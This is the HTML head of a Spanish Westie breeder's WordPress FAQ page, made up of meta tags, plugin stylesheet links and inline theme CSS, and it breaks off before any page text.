

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.delosduendeszahories.com/preguntas-frecuentes/
body_size: 69907
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<title>Preguntas Frecuentes &#8211; Westies De Los Duendes Zahories</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
        <meta charset="UTF-8"/>
                    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
                    <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.delosduendeszahories.com/xmlrpc.php"/>
        <link rel='dns-prefetch' href='//www.westie.es' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="text/calendar" title="Westies De Los Duendes Zahories &raquo; iCal Feed" href="https://www.delosduendeszahories.com/events/?ical=1" />
<link rel='stylesheet' id='argpd-informbox-css' href='https://www.delosduendeszahories.com/wp-content/plugins/adapta-rgpd/assets/css/inform-box-simple.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.delosduendeszahories.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www.delosduendeszahories.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-font-google-fonts-style-css' href='//fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-main-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/tribe-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='buddypress-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/buddypress-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/woo-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-skin-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-custom-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/css/custom-style.css' type='text/css' media='all' />
<style id='themerex-custom-style-inline-css' type='text/css'>
  .menu_main_wrap .logo_main{height:180px} .menu_main_wrap .logo{margin-top:2px} .contacts_wrap .logo img{height:300px}a,a:hover,.bg_tint_light a:hover,.main_color,header .cart .cart_button:hover,.menu_user_wrap .login_wrap .popup_link>span,header .cart>.cart_button:before,.menu_user_currency>a,.menu_user_wrap .menu_user_nav>li:hover>a,.menu_user_wrap .menu_user_nav>li.sfHover>a,.menu_main_wrap .menu_main_nav>li ul li a:hover,.menu_main_wrap .menu_main_nav>li ul li.current-menu-item>a,.menu_main_wrap .menu_main_nav>li ul li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav li.sfHover>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-item>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive li.current-menu-ancestor>a,.menu_main_wrap .menu_main_nav_area .menu_main_responsive a:hover,.user-popUp.account_wrap .user_info li.new_post a:before,.user-popUp.account_wrap .user_info li.settings a:before,.user-popUp.account_wrap .user_info li.help a:before,.page_top_wrap .breadcrumbs a.breadcrumbs_item:hover,.hover_wrap .hover_link,.hover_wrap .hover_view,.hover_icon_play:before,.post_format_link .post_descr a,.content .post_info a,.content .post_info .post_info_author:hover,.post_info .post_info_item+.post_info_item:before,.post_item .post_rating .reviews_stars_bg,.post_item .post_rating .reviews_stars_hover,.post_item .post_rating .reviews_value,.widget_area ul li:before,.widget_area ul li a:hover,.widget_area button:before,.widget_area .post_info .post_info_counters .post_counters_item:before,.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_item:before,.footer_style_dark.widget_area .post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_title a:hover,.widget_area .widget_text a:hover,.widget_area .post_info a:hover,.widget_area .post_item .post_info .post_info_author:hover,.widget_area .post_item .post_info .post_info_counters a:hover,.post_info .post_info_counters .post_counters_item:before,.post_info .post_info_counters .post_counters_likes.disabled,.widget_area .post_item .post_info .post_info_author,.widget_area .widget_search .search_button:hover:before,.widget_area .widget_calendar .month_prev a,.widget_area .widget_calendar .month_next a,.widget_area .widget_product_tag_cloud a:hover,.widget_area .widget_tag_cloud a:hover,.sc_events .startDate,#buddypress div.item-list-tabs ul li a:hover,#buddypress ul.item-list li div.item-title a:hover,#buddypress ul.item-list li h4 a:hover,.content .buddypress.widget .item-title a:hover,.sc_gap .buddypress.widget .item-title a:hover,.sc_socials a span,blockquote.sc_quote.style_2 a:hover,.sc_image_wrap figcaption,.sc_image_wrap figcaption a,.sc_image_wrap.sc_image_hover_link .sc_image .hover_link,.sc_list_style_iconed li:before,.sc_list_style_iconed .sc_list_icon,.sc_slider_controls_wrap a,.sc_slider_controls_wrap a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item .sc_team_item_position,.sc_testimonials .sc_slider_controls_wrap a:hover,.sc_testimonial_author a,.sc_testimonial_author a:hover,.sc_title_icon,.sc_services_block_icon,.sc_twitter_icon , .woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce .quantity input[type="button"]:hover,.woocommerce #content input[type="button"]:hover,.woocommerce-page .quantity input[type="button"]:hover,.woocommerce-page #content .quantity input[type="button"]:hover,.woocommerce ul.cart_list li>.amount,.woocommerce ul.product_list_widget li>.amount,.woocommerce-page ul.cart_list li>.amount,.woocommerce-page ul.product_list_widget li>.amount,.woocommerce ul.cart_list li span .amount,.woocommerce ul.product_list_widget li span .amount,.woocommerce-page ul.cart_list li span .amount,.woocommerce-page ul.product_list_widget li span .amount,.woocommerce ul.cart_list li ins .amount,.woocommerce ul.product_list_widget li ins .amount,.woocommerce-page ul.cart_list li ins .amount,.woocommerce-page ul.product_list_widget li ins .amount,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount,.woocommerce a:hover h3,.woocommerce-page a:hover h3,.woocommerce .cart-collaterals .order-total strong,.woocommerce-page .cart-collaterals .order-total strong,.woocommerce .checkout #order_review .order-total .amount,.woocommerce-page .checkout #order_review .order-total .amount,.woocommerce #review_form #respond .stars a,.woocommerce-page #review_form #respond .stars a,.woocommerce .summary .price,.woocommerce-page .summary .price,.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,ul.products li.product .price,.woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link:hover,.woocommerce .product_meta a:hover,header .sidebar_cart ul.cart_list li>a:hover,.products .product_price,.woocommerce ul.products li.product h3 a:hover,.woocommerce-page ul.products li.product h3 a:hover,.products .product_cats a:hover{color:#e4c6be}header .sidebar_cart .widget_shopping_cart_content .cart_list li a.remove:hover,#user-xprofile:hover,#user-activity:hover,#just-me:hover,#activity-favs:hover,#activity-friends:hover,#buddypress div.item-list-tabs ul li.selected a,#activity-all a:hover{color:#e4c6be !important}.main_color_bgc,.hover_icon:before,.isotope_filters a .data_count,.pagination_single>.pager_numbers,.pagination_single a:hover,.pagination_slider .pager_cur:hover,.pagination_slider .pager_cur:focus,.pagination_pages>.active,.pagination_pages>a:hover,.pagination_viewmore>a,.post_featured .post_nav_item:before,.post_featured .post_nav_item .post_nav_info,.widget_area .widget_calendar .today .day_wrap,.scroll_to_top,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type="submit"],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"]>a,.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon:before,.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon:before,input[type="submit"],input[type="button"],button,.sc_button,input[type="submit"]:hover,input[type="button"]:hover,button:hover,.sc_button:hover,.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item,blockquote.sc_quote.style_1,.sc_icon_shape_round,.sc_price_block .sc_price_block_head,.sc_scroll_bar .swiper-scrollbar-drag:before,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span,.sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_light .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap span:hover,.bg_tint_dark .sc_slider_swiper .sc_slider_pagination_wrap .swiper-active-switch,.sc_title_divider .sc_title_divider_before,.sc_title_divider .sc_title_divider_after,.sc_contact_form .sc_contact_form_button button,.sc_contact_form .sc_contact_form_button button:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page #content input.button:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce ul.products li.product .add_to_cart_button:hover,.woocommerce-page ul.products li.product .add_to_cart_button:hover,.woocommerce span.new,.woocommerce-page span.new,.woocommerce span.onsale,.woocommerce-page span.onsale{background-color:#e4c6be}.custom_options #co_toggle{background-color:#e4c6be !important}::selection{background-color:#e4c6be}::-moz-selection{background-color:#e4c6be}.main_color_bg,.menu_main_wrap .menu_main_nav>li:hover>a:before,.menu_main_wrap .menu_main_nav>li.sfHover>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-item>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-parent>a:before,.menu_main_wrap .menu_main_nav>li.current-menu-ancestor>a:before,.post_format_aside.post_item_single .post_content p,.post_format_aside .post_descr,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,#buddypress #members_search_submit,#buddypress #groups_search_submit,.widget #buddypress>.standard-form .submit input[type="submit"]{background:#e4c6be}.mejs-controls .mejs-button button,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-controls .mejs-time-rail .mejs-time-current,.picker__weekday{background:#e4c6be !important}.main_color_border,.hover_icon:before,.pagination>a,.isotope_filters a.active,.isotope_filters a:hover,.widget_area .widget_calendar td a:hover,.widget_area .widget_calendar .today .day_wrap,.woocommerce ul.products li.product>.post_item_wrap:hover,.woocommerce-page ul.products li.product>.post_item_wrap:hover,.widget_bp_core_members_widget #members-list-options a:hover,.widget_bp_core_members_widget #members-list-options a.selected,.widget_bp_groups_widget #groups-list-options a:hover,.widget_bp_groups_widget #groups-list-options a.selected,.sc_blogger.sc_blogger_horizontal.layout_news .sc_blogger_item:hover,.sc_slider_controls_wrap a:hover,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,.sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,.sc_team .sc_team_item:hover,.sc_services_block:hover{border-color:#e4c6be}.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message{border-top-color:#e4c6be}.menu_main_wrap .menu_main_nav>li ul{border-bottom-color:#e4c6be}.isotope_wrap .isotope_item_grid .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_square .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_portfolio .post_item:hover .hover_wrap,.isotope_wrap .isotope_item_alternative .post_item:hover .hover_wrap,.sc_image_wrap.sc_image_hover_link .sc_image:hover .hoverShadow,.isotope_wrap .isotope_item_adoption .post_featured:hover .hover_wrap,.post_featured .post_thumb .hover_wrap:hover,.related_wrap .post_item_related:hover:before{background-color:rgba(228,198,190,0.8)}
</style>
<link rel='stylesheet' id='themerex-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/skins/petclub/skin-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.delosduendeszahories.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
